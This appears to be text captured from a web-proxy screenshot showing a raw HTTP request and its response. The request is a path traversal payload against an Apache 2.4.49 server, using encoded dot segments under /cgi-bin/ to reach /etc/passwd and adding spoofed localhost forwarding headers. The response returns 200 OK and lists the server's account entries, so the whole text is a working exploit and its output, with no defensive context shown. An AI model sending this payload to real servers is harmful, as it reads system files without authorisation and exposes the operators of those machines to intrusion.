 Request
Pretty Raw Hex \n
1 GET /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd HTTP/1.1
2 Host:
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.71
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language:
zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
10 x-forwarded-for: 127.0.0.1
11 x-originating-ip: 127.0.0.1
12 x-remote-ip: 127.0.0.1
13 x-remote-addr: 127.0.0.1
14 Connection: close
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 08 Oct 2021 09:36:08 GMT
3 Server: Apache/2.4.49 (Unix)
4 Last-Modified: Thu, 02 Sep 2021 00:00:00 GMT
5 ETag: "39e-5caf7dd2d0000"
6 Accept-Ranges: bytes
7 Content-Length: 926
8 Connection: close
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin